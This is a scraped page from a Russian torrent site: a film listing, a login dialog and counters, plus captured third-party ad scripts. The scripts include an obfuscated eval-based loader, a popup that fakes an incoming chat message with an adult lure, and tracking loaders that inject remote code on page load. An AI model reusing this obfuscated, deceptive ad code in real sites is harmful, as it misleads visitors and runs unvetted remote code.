href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/sport/video/' itemprop="genre" >Спорт</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/olive-daan/" itemprop="actor">Оливье Даан</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/hose-garsiya/" itemprop="actor">Хосе Гарсия</a>, <a href="/video/actor/zhan-per-marel/" itemprop="actor">Жан-Пьер Марьель</a>, <a href="/video/actor/frank-dyubosk/" itemprop="actor">Франк Дюбоск</a></div></div><div class="film-announce">Патрик — в прошлом известный футболист и тренер, а сейчас просто пьяница. Единственная работа, которую он может получить — это тренер любительской футбольной команды на севере Франции. И отказаться нельзя, если у него не будет работы, он лишится права опеки над дочерью. Дела на футбольном поприще у почтальянов, рубаков и бухгалтеров идут неважно. И тогда Патрику в голову приходит гениальная мысль — пригласить бывших футбольных звезд, уже повесивших бутсы на гвоздь, в команду. Вас ждут веселые приключения и незабываемые футбольные баталии!</div><div class="film-foot"><a href="/film/komanda-mechty.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.11.2013</em><em>Дата добавления: 15.11.2013</em><em>Последнее обновление: 08.03.2014</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/30 14:40:24 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="YmXoHI7yiySruWuB6LlweYoBFfeZHYtEYn1ssF3yZkXhPE0sSn185G1XCcK0FFSW"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769786580-158c04b9e553db52983a9fa40ead7591690179d3;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/morning/final5.js?26930a0.9956634762461083
body_size: 14400
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/morning/final.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/morning/final.js?26930&mode=list&u=null&r=0.482128247000853
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjAwMzI1XzEzXzE3Njk3ODU5ODM1ODM3OTk1MTc2XzIwXzMuMTQ1LjkyLjQ0XmUzMmE3MWVkNGQ0ZTNkNzU0ZTNlZjk3M2VkM2U3NWRjXjE4LjEuMzAuMjAyNg==','//cs11.ipmainbl.com/content/61450/3525462.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61450/3525462.webp','0','//cs11.ipmainbl.com/content/61450/3525462_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697859835837995176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1690
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"PGzkIYund",50,5,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/horse/horse.js?29608&u=null&a=0.356003239067336
body_size: 10645
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17697859834546926176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
